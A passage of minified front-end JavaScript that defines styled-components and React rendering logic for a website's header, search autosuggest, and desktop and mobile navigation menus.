12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(7411),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 